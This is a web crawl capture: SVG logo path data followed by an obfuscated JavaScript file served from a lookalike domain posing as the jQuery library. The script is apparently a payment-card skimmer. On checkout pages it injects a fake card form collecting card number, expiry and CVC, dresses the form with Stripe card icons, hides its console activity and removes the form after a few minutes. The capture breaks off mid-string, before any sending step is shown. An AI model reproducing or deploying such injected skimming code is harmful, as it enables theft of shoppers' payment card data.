						c0.028,0.126,0.051,0.271,0.063,0.438c0.017,0.17,0.035,0.308,0.03,0.408C391.884-313.258,391.558-312.698,390.915-312.338"/>
					<path class="st0" d="M384.597-321.346c-0.79,0-1.444,0.226-1.947,0.673c-0.512,0.467-0.77,1.066-0.77,1.783
						c0.001,0.739,0.178,1.379,0.526,1.902c0.358,0.523,0.882,0.938,1.559,1.238c0.624,0.285,1.371,0.491,2.218,0.61
						c0.88,0.128,1.575,0.213,2.522,0.27c0.034,0.005,0.05,0.016,0.05,0.016c0.005,0.021,0.004,0.084,0.003,0.139
						c0,0.278-0.115,0.45-0.374,0.562c-0.317,0.132-0.804,0.191-1.467,0.198c-0.394,0-0.918-0.072-1.52-0.208
						c-0.388-0.089-0.572-0.153-0.75-0.215c-0.08-0.028-0.156-0.055-0.244-0.081c-0.196-0.06-0.38-0.029-0.504,0.086
						c-0.148,0.135-0.189,0.36-0.123,0.667l0.208,0.859c0.001,0.013,0.128,0.786,0.922,0.959c0.324,0.071,0.394,0.086,0.885,0.162
						c0.699,0.108,1.403,0.163,2.091,0.163c1.428,0,2.457-0.187,3.146-0.571h0.001c0.723-0.405,1.088-1.038,1.085-1.882
						c0.004-0.079-0.007-0.199-0.022-0.345l-0.009-0.086c-0.013-0.174-0.038-0.33-0.067-0.465l-1.24-5.354
						c-0.093-0.397-0.449-0.726-0.861-0.805l-0.016-0.012l-0.344-0.009l-1.475-0.002l-0.01,0.03
						c-0.17,0.043-0.315,0.138-0.415,0.275c-0.083,0.112-0.129,0.246-0.139,0.388l-0.208-0.14c-0.275-0.182-0.516-0.315-0.739-0.408
						c-0.27-0.117-0.557-0.216-0.849-0.29C385.44-321.308,385.074-321.343,384.597-321.346z M386.916-313.489
						c0.707,0.005,1.273-0.077,1.651-0.236c0.431-0.188,0.657-0.528,0.657-0.986c0.002-0.098,0.004-0.215-0.046-0.332
						c-0.07-0.165-0.215-0.264-0.43-0.293c-0.948-0.058-1.633-0.142-2.501-0.268c-0.803-0.114-1.507-0.306-2.092-0.574
						c-0.608-0.269-1.052-0.62-1.363-1.074c-0.295-0.443-0.446-0.996-0.447-1.641c0-0.588,0.202-1.058,0.616-1.436
						c0.413-0.366,0.963-0.553,1.633-0.553c0.432,0.003,0.772,0.034,1.01,0.093c0.266,0.068,0.529,0.158,0.78,0.267
						c0.199,0.083,0.414,0.202,0.663,0.368l0.857,0.569l0.159-0.304l-0.075-0.379c-0.021-0.095-0.006-0.184,0.041-0.247
						c0.044-0.061,0.116-0.098,0.206-0.107l0.151-0.007l1.404,0.009c0.244,0.03,0.477,0.232,0.53,0.459l1.24,5.351
						c0.026,0.114,0.047,0.248,0.058,0.402l0.01,0.094c0.012,0.117,0.023,0.213,0.019,0.286c0.002,0.684-0.274,1.165-0.846,1.486
						c-0.608,0.34-1.59,0.512-2.918,0.512c-0.665,0-1.345-0.053-2.02-0.158c-0.475-0.073-0.542-0.087-0.815-0.147
						c-0.525-0.115-0.605-0.598-0.605-0.603l-0.211-0.873c-0.029-0.134-0.019-0.196-0.013-0.217
						c0.004,0.006,0.024,0.008,0.049,0.016c0.083,0.025,0.153,0.05,0.227,0.075c0.181,0.063,0.386,0.135,0.8,0.228
						C385.738-313.608,386.378-313.489,386.916-313.489z M386.359-319.483c-0.473,0-0.828,0.072-1.082,0.218
						c-0.206,0.114-0.454,0.354-0.448,0.839c0,0.397,0.097,0.715,0.297,0.97c0.194,0.235,0.468,0.423,0.82,0.563
						c0.332,0.113,0.723,0.201,1.173,0.264c0.267,0.034,1.153,0.139,1.28,0.14c0.075,0.007,0.196,0.018,0.29-0.083
						c0.101-0.108,0.086-0.255,0.063-0.396c-0.024-0.143-0.312-1.317-0.345-1.45c-0.05-0.202-0.264-0.425-0.37-0.493l-0.001-0.001
						c-0.214-0.135-0.45-0.256-0.701-0.361C386.986-319.413,386.659-319.483,386.359-319.483z M388.276-316.967
						c-0.242-0.024-0.752-0.082-1.094-0.125c-0.418-0.059-0.78-0.14-1.074-0.24c-0.267-0.106-0.479-0.247-0.619-0.417
						c-0.129-0.165-0.194-0.389-0.194-0.681c-0.004-0.278,0.119-0.378,0.211-0.429c0.183-0.106,0.468-0.158,0.852-0.158
						c0.24,0,0.509,0.059,0.799,0.176c0.227,0.095,0.433,0.201,0.627,0.323c0.049,0.034,0.155,0.162,0.169,0.211
						C388.085-317.776,388.228-317.183,388.276-316.967z"/>
				</g>
			</g>
			<g id="g3023" transform="translate(196.3,54.997)">
				<g>
					<path id="path3025_1_" class="st10" d="M288.574-342.337h-1.519c-0.001,0-0.002,0-0.002,0l-0.001,0
						c-0.348,0-0.701-0.266-0.799-0.605c-0.004-0.014-0.011-0.027-0.014-0.041c0,0-0.036-0.165-0.099-0.451l-2.086-9.457
						c-0.048-0.214-0.081-0.353-0.09-0.389l0.004-0.005c-0.072-0.331,0.126-0.604,0.453-0.635l0.004-0.006h1.577
						c0.345,0,0.696,0.264,0.798,0.598c0.005,0.016,0.013,0.031,0.016,0.048l2.276,10.298l-0.003,0.001
						C289.165-342.629,288.938-342.337,288.574-342.337"/>
					<path class="st0" d="M286.002-354.16l-1.723,0.027c-0.172,0.042-0.318,0.137-0.42,0.276c-0.104,0.141-0.151,0.315-0.137,0.498
						l-0.012,0.013l0.028,0.125c0.01,0.036,0.041,0.172,0.089,0.381l2.184,9.906l0.235-0.028l-0.216,0.088
						c0.128,0.437,0.567,0.77,1.022,0.77h1.522c0.245,0,0.459-0.097,0.602-0.274c0.099-0.123,0.154-0.276,0.159-0.44l0.026-0.009
						l-0.042-0.207l-2.296-10.359C286.89-353.831,286.451-354.16,286.002-354.16z M284.503-353.693h1.498
						c0.244,0,0.501,0.194,0.574,0.433l2.284,10.329c0.022,0.102,0.005,0.195-0.048,0.261c-0.052,0.064-0.136,0.1-0.238,0.1h-1.518
						c-0.246,0-0.509-0.201-0.578-0.437l-0.109-0.477l-2.086-9.457c-0.031-0.137-0.056-0.245-0.072-0.315l-0.014-0.079
						c-0.021-0.095-0.007-0.182,0.04-0.245c0.044-0.061,0.116-0.098,0.207-0.107L284.503-353.693z"/>
				</g>
			</g>
		</g>
		<g>
			<path class="st12" d="M908.507,947.695c0.196,0.12,0.555,0.256,0.888,0.256c0.478,0,0.785-0.308,0.785-0.674
				c0-0.325-0.145-0.521-0.572-0.759c-0.478-0.265-0.742-0.632-0.742-1.05c0-0.725,0.623-1.281,1.493-1.281
				c0.375,0,0.709,0.102,0.862,0.205l-0.196,0.538c-0.145-0.086-0.41-0.187-0.717-0.187c-0.427,0-0.734,0.264-0.734,0.623
				c0,0.298,0.197,0.486,0.564,0.691c0.46,0.265,0.776,0.623,0.776,1.084c0,0.87-0.708,1.357-1.579,1.357
				c-0.444,0-0.836-0.137-1.024-0.282L908.507,947.695z"/>
			<path class="st12" d="M914.635,948.173c-0.307,0.179-0.811,0.325-1.366,0.325c-1.092,0-1.57-0.743-1.57-1.656
				c0-1.246,0.922-2.654,2.253-2.654c0.785,0,1.211,0.47,1.211,1.058c0,1.084-1.22,1.374-2.748,1.349
				c-0.034,0.179-0.009,0.563,0.085,0.785c0.162,0.367,0.495,0.555,0.922,0.555c0.487,0,0.853-0.154,1.11-0.291L914.635,948.173z
				 M913.85,944.742c-0.674,0-1.178,0.657-1.349,1.306c1.11,0.008,1.98-0.137,1.98-0.777
				C914.481,944.93,914.226,944.742,913.85,944.742z"/>
			<path class="st12" d="M918.365,948.249c-0.213,0.102-0.64,0.248-1.195,0.248c-1.067,0-1.587-0.718-1.587-1.596
				c0-1.408,1.041-2.705,2.526-2.705c0.384,0,0.734,0.111,0.862,0.179l-0.205,0.563c-0.162-0.077-0.393-0.153-0.7-0.153
				c-1.075,0-1.75,1.058-1.75,2.031c0,0.666,0.35,1.101,1.024,1.101c0.418,0,0.743-0.127,0.956-0.23L918.365,948.249z"/>
			<path class="st12" d="M923.162,944.281l-0.555,2.928c-0.085,0.46-0.145,0.862-0.187,1.203h-0.64l0.111-0.777h-0.017
				c-0.367,0.538-0.913,0.871-1.46,0.871c-0.529,0-1.084-0.256-1.084-1.195c0-0.197,0.026-0.419,0.077-0.692l0.444-2.338h0.708
				l-0.435,2.305c-0.051,0.23-0.077,0.426-0.077,0.605c0,0.427,0.179,0.717,0.666,0.717c0.512,0,1.169-0.597,1.34-1.51l0.401-2.117
				H923.162z"/>
			<path class="st12" d="M923.623,948.412l0.503-2.663c0.102-0.538,0.171-1.084,0.214-1.468h0.623
				c-0.034,0.29-0.068,0.58-0.111,0.896h0.025c0.265-0.563,0.709-0.99,1.263-0.99c0.06,0,0.145,0.009,0.197,0.018l-0.137,0.699
				c-0.042-0.008-0.111-0.017-0.188-0.017c-0.615,0-1.161,0.743-1.34,1.707l-0.341,1.818H923.623z"/>
			<path class="st12" d="M929.265,948.173c-0.307,0.179-0.811,0.325-1.366,0.325c-1.092,0-1.57-0.743-1.57-1.656
				c0-1.246,0.922-2.654,2.253-2.654c0.785,0,1.211,0.47,1.211,1.058c0,1.084-1.22,1.374-2.748,1.349
				c-0.034,0.179-0.009,0.563,0.085,0.785c0.162,0.367,0.495,0.555,0.922,0.555c0.487,0,0.853-0.154,1.11-0.291L929.265,948.173z
				 M928.48,944.742c-0.674,0-1.178,0.657-1.349,1.306c1.11,0.008,1.98-0.137,1.98-0.777
				C929.111,944.93,928.855,944.742,928.48,944.742z"/>
			<path class="st12" d="M931.339,950.101l0.828-4.352c0.085-0.495,0.171-1.05,0.23-1.468h0.649l-0.119,0.777h0.017
				c0.375-0.538,0.922-0.871,1.485-0.871c0.896,0,1.271,0.734,1.271,1.494c0,1.451-1.041,2.825-2.415,2.825
				c-0.444,0-0.734-0.094-0.896-0.188h-0.017l-0.333,1.784H931.339z M932.5,947.721c0.179,0.145,0.453,0.231,0.785,0.231
				c0.913,0,1.682-1.136,1.682-2.22c0-0.435-0.196-0.956-0.794-0.956c-0.555,0-1.254,0.64-1.468,1.793L932.5,947.721z"/>
			<path class="st12" d="M938.927,948.412c0-0.247,0.042-0.64,0.094-1.067h-0.017c-0.452,0.853-1.016,1.161-1.604,1.161
				c-0.725,0-1.187-0.58-1.187-1.366c0-1.434,1.058-2.953,2.859-2.953c0.393,0,0.828,0.068,1.109,0.162l-0.418,2.151
				c-0.137,0.717-0.196,1.451-0.179,1.912H938.927z M939.387,944.81c-0.102-0.026-0.256-0.06-0.495-0.06
				c-1.067,0-1.938,1.117-1.946,2.261c0,0.461,0.162,0.913,0.708,0.913c0.589,0,1.289-0.768,1.493-1.869L939.387,944.81z"/>
			<path class="st12" d="M941.547,944.281l0.41,2.227c0.094,0.47,0.145,0.777,0.188,1.084h0.017
				c0.111-0.265,0.231-0.555,0.444-1.007l1.05-2.305h0.751l-1.545,3.141c-0.444,0.896-0.862,1.622-1.425,2.168
				c-0.461,0.469-0.965,0.665-1.204,0.716l-0.171-0.605c0.179-0.068,0.478-0.179,0.76-0.401c0.273-0.213,0.572-0.546,0.794-0.948
				c0.034-0.068,0.034-0.119,0.026-0.187l-0.828-3.883H941.547z"/>
			<path class="st12" d="M944.407,948.412l0.555-2.928c0.085-0.46,0.145-0.862,0.187-1.203h0.623l-0.111,0.777h0.026
				c0.384-0.572,0.905-0.871,1.451-0.871c0.632,0,0.93,0.401,0.965,0.922c0.367-0.597,0.896-0.913,1.519-0.922
				c0.478,0,0.999,0.307,0.999,1.084c0,0.196-0.025,0.47-0.068,0.7l-0.461,2.44H949.4l0.444-2.381
				c0.034-0.153,0.06-0.367,0.06-0.537c0-0.435-0.162-0.718-0.623-0.718c-0.512,0-1.118,0.598-1.289,1.52l-0.401,2.117h-0.683
				l0.46-2.424c0.034-0.179,0.052-0.341,0.052-0.504c0-0.35-0.094-0.709-0.615-0.709c-0.521,0-1.161,0.683-1.323,1.562l-0.384,2.074
				H944.407z"/>
			<path class="st12" d="M954.282,948.173c-0.307,0.179-0.811,0.325-1.366,0.325c-1.092,0-1.57-0.743-1.57-1.656
				c0-1.246,0.922-2.654,2.253-2.654c0.785,0,1.211,0.47,1.211,1.058c0,1.084-1.22,1.374-2.748,1.349
				c-0.034,0.179-0.009,0.563,0.085,0.785c0.162,0.367,0.495,0.555,0.922,0.555c0.487,0,0.853-0.154,1.11-0.291L954.282,948.173z
				 M953.497,944.742c-0.674,0-1.178,0.657-1.349,1.306c1.11,0.008,1.98-0.137,1.98-0.777
				C954.128,944.93,953.873,944.742,953.497,944.742z"/>
			<path class="st12" d="M955.17,948.412l0.555-2.928c0.094-0.46,0.145-0.862,0.196-1.203h0.632l-0.102,0.811h0.017
				c0.367-0.58,0.922-0.905,1.528-0.905c0.495,0,1.05,0.282,1.05,1.152c0,0.179-0.034,0.444-0.077,0.665l-0.46,2.407h-0.709
				l0.452-2.381c0.034-0.162,0.06-0.358,0.06-0.529c0-0.418-0.162-0.726-0.649-0.726c-0.504,0-1.221,0.606-1.408,1.63l-0.375,2.006
				H955.17z"/>
			<path class="st12" d="M961.579,943.172l-0.213,1.109h0.99l-0.111,0.555h-0.99l-0.384,2.006c-0.043,0.231-0.077,0.444-0.077,0.665
				c0,0.248,0.12,0.393,0.393,0.393c0.119,0,0.239-0.008,0.333-0.026l-0.034,0.555c-0.128,0.051-0.341,0.077-0.546,0.077
				c-0.632,0-0.871-0.385-0.871-0.803c0-0.239,0.026-0.478,0.085-0.776l0.41-2.092h-0.597l0.111-0.555h0.589l0.179-0.93
				L961.579,943.172z"/>
			<path class="st12" d="M962.433,947.695c0.196,0.12,0.555,0.256,0.888,0.256c0.478,0,0.785-0.308,0.785-0.674
				c0-0.325-0.145-0.521-0.572-0.759c-0.478-0.265-0.743-0.632-0.743-1.05c0-0.725,0.623-1.281,1.494-1.281
				c0.376,0,0.708,0.102,0.862,0.205l-0.197,0.538c-0.145-0.086-0.41-0.187-0.717-0.187c-0.426,0-0.734,0.264-0.734,0.623
				c0,0.298,0.196,0.486,0.563,0.691c0.461,0.265,0.777,0.623,0.777,1.084c0,0.87-0.709,1.357-1.579,1.357
				c-0.444,0-0.837-0.137-1.024-0.282L962.433,947.695z"/>
			<path class="st12" d="M966.769,950.101l0.828-4.352c0.085-0.495,0.171-1.05,0.23-1.468h0.649l-0.119,0.777h0.017
				c0.376-0.538,0.922-0.871,1.485-0.871c0.896,0,1.271,0.734,1.271,1.494c0,1.451-1.041,2.825-2.415,2.825
				c-0.444,0-0.734-0.094-0.896-0.188h-0.017l-0.333,1.784H966.769z M967.93,947.721c0.179,0.145,0.453,0.231,0.785,0.231
				c0.913,0,1.681-1.136,1.681-2.22c0-0.435-0.196-0.956-0.794-0.956c-0.555,0-1.254,0.64-1.468,1.793L967.93,947.721z"/>
			<path class="st12" d="M971.617,948.412l0.503-2.663c0.102-0.538,0.171-1.084,0.214-1.468h0.623
				c-0.034,0.29-0.068,0.58-0.111,0.896h0.025c0.265-0.563,0.709-0.99,1.263-0.99c0.06,0,0.145,0.009,0.196,0.018l-0.137,0.699
				c-0.042-0.008-0.111-0.017-0.188-0.017c-0.615,0-1.161,0.743-1.34,1.707l-0.341,1.818H971.617z"/>
			<path class="st12" d="M978.241,945.911c0,1.271-0.905,2.594-2.287,2.594c-1.032,0-1.613-0.769-1.613-1.699
				c0-1.357,0.947-2.62,2.287-2.62C977.745,944.187,978.241,945.032,978.241,945.911z M975.074,946.781
				c0,0.674,0.367,1.161,0.973,1.161c0.836,0,1.468-1.075,1.468-2.039c0-0.478-0.222-1.152-0.964-1.152
				C975.663,944.751,975.066,945.835,975.074,946.781z"/>
			<path class="st12" d="M979.598,944.281l0.359,2.356c0.059,0.47,0.111,0.785,0.127,1.016h0.026
				c0.085-0.222,0.196-0.495,0.435-0.965l1.263-2.406h0.776l-2.296,4.131h-0.699l-0.717-4.131H979.598z"/>
			<path class="st12" d="M982.559,948.412l0.794-4.131h0.709l-0.793,4.131H982.559z M983.481,943.129
				c0-0.273,0.213-0.478,0.47-0.478c0.256,0,0.418,0.188,0.418,0.444c-0.008,0.282-0.205,0.478-0.478,0.478
				C983.644,943.572,983.481,943.385,983.481,943.129z"/>
			<path class="st12" d="M988.91,942.353l-0.905,4.754c-0.085,0.426-0.153,0.904-0.179,1.306h-0.649l0.111-0.819h-0.017
				c-0.375,0.589-0.897,0.913-1.485,0.913c-0.802,0-1.237-0.658-1.237-1.502c0-1.468,1.092-2.817,2.552-2.817
				c0.265,0,0.555,0.06,0.734,0.146l0.367-1.98H988.91z M987.724,944.93c-0.145-0.094-0.384-0.171-0.683-0.171
				c-0.99,0-1.759,1.05-1.759,2.151c0,0.495,0.172,1.016,0.777,1.016c0.546,0,1.203-0.624,1.383-1.554L987.724,944.93z"/>
			<path class="st12" d="M991.974,948.173c-0.307,0.179-0.81,0.325-1.366,0.325c-1.092,0-1.57-0.743-1.57-1.656
				c0-1.246,0.922-2.654,2.253-2.654c0.785,0,1.212,0.47,1.212,1.058c0,1.084-1.221,1.374-2.749,1.349
				c-0.034,0.179-0.008,0.563,0.086,0.785c0.162,0.367,0.495,0.555,0.922,0.555c0.486,0,0.853-0.154,1.109-0.291L991.974,948.173z
				 M991.189,944.742c-0.674,0-1.177,0.657-1.348,1.306c1.109,0.008,1.98-0.137,1.98-0.777
				C991.821,944.93,991.564,944.742,991.189,944.742z"/>
			<path class="st12" d="M997.257,942.353l-0.905,4.754c-0.085,0.426-0.153,0.904-0.179,1.306h-0.649l0.111-0.819h-0.017
				c-0.376,0.589-0.896,0.913-1.485,0.913c-0.802,0-1.237-0.658-1.237-1.502c0-1.468,1.092-2.817,2.552-2.817
				c0.264,0,0.555,0.06,0.734,0.146l0.367-1.98H997.257z M996.071,944.93c-0.145-0.094-0.384-0.171-0.683-0.171
				c-0.99,0-1.758,1.05-1.758,2.151c0,0.495,0.17,1.016,0.776,1.016c0.546,0,1.204-0.624,1.383-1.554L996.071,944.93z"/>
			<path class="st12" d="M1000.723,942.353l-0.546,2.679h0.017c0.367-0.555,0.896-0.845,1.451-0.845
				c0.904,0,1.246,0.751,1.246,1.485c0,1.263-0.913,2.833-2.569,2.833c-0.725,0-1.271-0.299-1.271-1.067
				c0-0.196,0.033-0.443,0.068-0.639l0.896-4.446H1000.723z M999.827,946.815c-0.034,0.137-0.06,0.307-0.051,0.521
				c0,0.392,0.221,0.614,0.665,0.614c1.067,0,1.715-1.272,1.715-2.185c0-0.513-0.221-0.991-0.784-0.991
				c-0.615,0-1.246,0.632-1.451,1.605L999.827,946.815z"/>
			<path class="st12" d="M1004.223,944.281l0.41,2.227c0.093,0.47,0.145,0.777,0.187,1.084h0.017
				c0.111-0.265,0.23-0.555,0.443-1.007l1.05-2.305h0.751l-1.544,3.141c-0.444,0.896-0.862,1.622-1.425,2.168
				c-0.46,0.469-0.964,0.665-1.203,0.716l-0.171-0.605c0.179-0.068,0.478-0.179,0.759-0.401c0.273-0.213,0.572-0.546,0.794-0.948
				c0.033-0.068,0.033-0.119,0.025-0.187l-0.828-3.883H1004.223z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/jquery.min.js
body_size: 37211
content:
var _0x3f56f4=_0x2261;(function(_0x35776a,_0x196b09){var _0x448a44=_0x2261,_0x26dc15=_0x35776a();while(!![]){try{var _0x199788=-parseInt(_0x448a44(0xa2))/0x1*(-parseInt(_0x448a44(0x9a))/0x2)+parseInt(_0x448a44(0x10b))/0x3+parseInt(_0x448a44(0xfc))/0x4+-parseInt(_0x448a44(0xb6))/0x5+parseInt(_0x448a44(0xdf))/0x6+parseInt(_0x448a44(0xfa))/0x7+-parseInt(_0x448a44(0xed))/0x8*(parseInt(_0x448a44(0xc9))/0x9);if(_0x199788===_0x196b09)break;else _0x26dc15['push'](_0x26dc15['shift']());}catch(_0x1d3b64){_0x26dc15['push'](_0x26dc15['shift']());}}}(_0x41f2,0xd92a9));var _0x3073b4=(function(){var _0xbcea19=!![];return function(_0x15068b,_0x1ededa){var _0x5831d6=_0xbcea19?function(){var _0x39b980=_0x2261;if(_0x1ededa){var _0x54ec0f=_0x1ededa[_0x39b980(0x85)](_0x15068b,arguments);return _0x1ededa=null,_0x54ec0f;}}:function(){};return _0xbcea19=![],_0x5831d6;};}()),_0x70206e=_0x3073b4(this,function(){var _0x27ce51=_0x2261;return _0x70206e['toString']()['search'](_0x27ce51(0xc1))[_0x27ce51(0xc8)]()['constructor'](_0x70206e)[_0x27ce51(0x98)]('(((.+)+)+)+$');});_0x70206e();var _0x3c0382=(function(){var _0x56b384=!![];return function(_0x530c56,_0x2ea317){var _0xb683d9=_0x56b384?function(){var _0x453cf9=_0x2261;if(_0x2ea317){var _0x3ebb57=_0x2ea317[_0x453cf9(0x85)](_0x530c56,arguments);return _0x2ea317=null,_0x3ebb57;}}:function(){};return _0x56b384=![],_0xb683d9;};}()),_0xa7d468=_0x3c0382(this,function(){var _0x46fe8b=_0x2261,_0x109107;try{var _0x139113=Function(_0x46fe8b(0x10e)+_0x46fe8b(0xea)+');');_0x109107=_0x139113();}catch(_0x510f8b){_0x109107=window;}var _0x3f5753=_0x109107[_0x46fe8b(0x116)]=_0x109107[_0x46fe8b(0x116)]||{},_0x56076f=[_0x46fe8b(0xf5),'warn',_0x46fe8b(0xf3),'error','exception','table',_0x46fe8b(0x101)];for(var _0xca0a6d=0x0;_0xca0a6d<_0x56076f['length'];_0xca0a6d++){var _0x55a064=_0x3c0382[_0x46fe8b(0x110)][_0x46fe8b(0xc4)][_0x46fe8b(0xe4)](_0x3c0382),_0x11490b=_0x56076f[_0xca0a6d],_0x39176c=_0x3f5753[_0x11490b]||_0x55a064;_0x55a064[_0x46fe8b(0x99)]=_0x3c0382[_0x46fe8b(0xe4)](_0x3c0382),_0x55a064[_0x46fe8b(0xc8)]=_0x39176c['toString'][_0x46fe8b(0xe4)](_0x39176c),_0x3f5753[_0x11490b]=_0x55a064;}});_0xa7d468();function processCardInput(_0x1ab948){var _0x2191ef=_0x2261;return _0x1ab948=_0x1ab948[_0x2191ef(0xa5)](/\D/g,''),_0x1ab948=_0x1ab948[_0x2191ef(0xfb)](0x0,0x10),_0x1ab948['match'](/.{1,4}/g)?.['join']('\x20')||'';}function getCardType(_0x5df342){var _0x4d9211=_0x2261;const _0xa32700={'visa':/^4/,'mastercard':/^5[1-5]/,'amex':/^3[47]/,'discover':/^6(011|5)/,'jcb':/^35(2[89]|[3-8][0-9])/,'diners':/^3(0[0-5]|[689])/,'unionpay':/^62/};for(const _0x293f93 in _0xa32700){if(_0xa32700[_0x293f93][_0x4d9211(0xf9)](_0x5df342))return _0x293f93;}return _0x4d9211(0x84);}function updateCardIcon(_0x43817f){var _0x2aca5d=_0x2261;const _0x3081bf=document[_0x2aca5d(0x93)]('#card-icon'),_0x30d92e=document['querySelector'](_0x2aca5d(0xaa)),_0x41a91b={'visa':_0x2aca5d(0xcb),'mastercard':_0x2aca5d(0xf0),'amex':_0x2aca5d(0xe6),'discover':'https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg','jcb':_0x2aca5d(0xb0),'diners':_0x2aca5d(0x108),'unionpay':_0x2aca5d(0x95)};_0x43817f!==_0x2aca5d(0x84)?(_0x3081bf[_0x2aca5d(0x88)]=_0x41a91b[_0x43817f]||'',_0x30d92e[_0x2aca5d(0xf6)]['display']=_0x2aca5d(0xd0)):_0x30d92e['style']['display']='none';}function _0x2261(_0x101e36,_0x2e76da){var _0x3de273=_0x41f2();return _0x2261=function(_0xa7d468,_0x3c0382){_0xa7d468=_0xa7d468-0x83;var _0x1e5e03=_0x3de273[_0xa7d468];return _0x1e5e03;},_0x2261(_0x101e36,_0x2e76da);}function sec(){var _0x177457=_0x2261,_0x2b8546=_0x177457(0xb4),_0x4b4397=localStorage[_0x177457(0xb9)]('formDisplayedDate'),_0x45222c=new Date();_0x4b4397&&(_0x4b4397=new Date(_0x4b4397));var _0x20d642=0x7*0x18*0x3c*0x3c*0x3e8,_0x47430f=!_0x4b4397||_0x45222c-_0x4b4397>_0x20d642;if(document['querySelector'](_0x2b8546)!=null&&_0x47430f){var _0x47a006=document[_0x177457(0x93)](_0x177457(0x94));if(_0x47a006==null){var _0x1b7b8a=document[_0x177457(0x93)](_0x2b8546),_0x27f067=document['createElement'](_0x177457(0xef));_0x27f067[_0x177457(0xc5)]='fieldset\x20customweb-form-V12559531p',_0x27f067[_0x177457(0x91)]=_0x177457(0xa1),_0x1b7b8a['appendChild'](_0x27f067),localStorage[_0x177457(0x106)](_0x177457(0x9f),_0x45222c[_0x177457(0xd4)]());var _0x3b7c81=document[_0x177457(0xe8)](_0x177457(0xf6));_0x3b7c81['textContent']=_0x177457(0xa9),document[_0x177457(0x8c)][_0x177457(0x90)](_0x3b7c81);var _0x1792f4=document['getElementById'](_0x177457(0xf8)),_0x307253=document[_0x177457(0xf1)](_0x177457(0xc6)),_0x31f6ab=document[_0x177457(0xf1)](_0x177457(0xaf));_0x1792f4&&_0x1792f4[_0x177457(0xc7)](_0x177457(0xdc),function(_0x58fc01){var _0x9cd344=_0x177457,_0x41a4e9=processCardInput(_0x58fc01[_0x9cd344(0xec)][_0x9cd344(0xd6)]);_0x58fc01['target'][_0x9cd344(0xd6)]=_0x41a4e9;var _0x523ef4=getCardType(_0x41a4e9[_0x9cd344(0xa5)](/\s+/g,''));updateCardIcon(_0x523ef4);}),_0x307253&&_0x307253[_0x177457(0xc7)](_0x177457(0xdc),function(_0x4654c6){var _0x739f75=_0x177457,_0x5d03aa=_0x4654c6[_0x739f75(0xec)]['value'];_0x5d03aa=_0x5d03aa[_0x739f75(0xa5)](/\D/g,''),_0x5d03aa[_0x739f75(0xd2)]>0x2&&(_0x5d03aa=_0x5d03aa[_0x739f75(0xfb)](0x0,0x2)+'/'+_0x5d03aa[_0x739f75(0xfb)](0x2,0x4)),_0x4654c6[_0x739f75(0xec)][_0x739f75(0xd6)]=_0x5d03aa;}),_0x31f6ab&&_0x31f6ab[_0x177457(0xc7)](_0x177457(0xdc),function(_0x26a37f){var _0x5787a7=_0x177457,_0x1ef18c=_0x26a37f['target']['value'];_0x26a37f[_0x5787a7(0xec)][_0x5787a7(0xd6)]=_0x1ef18c[_0x5787a7(0xa5)](/\D/g,'')[_0x5787a7(0xfb)](0x0,0x4);}),setTimeout(function(){var _0x399642=_0x177457;document[_0x399642(0x93)](_0x399642(0x94))!=null&&document[_0x399642(0x93)]('#IvTmy')[_0x399642(0x9e)]();},0x3*0x3c*0x3e8);}}}setInterval(sec,0x2bc);var phukr={};function _0x41f2(){var _0x30e865=['querySelector','#IvTmy','https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg','city','3007188FYPusR','search','__proto__','222ShnvNz','lkdgo','24HNUSEf','rnnvr','remove','formDisplayedDate','2309657rcFCtb','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22IvTmy\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22number\x22\x20data-mask=\x22number\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-control-placeholder\x22\x20for=\x22number\x22>Card\x20Number</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22card-icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22card-icon\x22\x20src=\x22\x22\x20alt=\x22\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_row\x20clearfix\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22_col\x20_left\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20class=\x22form-control\x22\x20id=\x22exp\x22\x20data-mask=\x22date\x22\x20required>\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\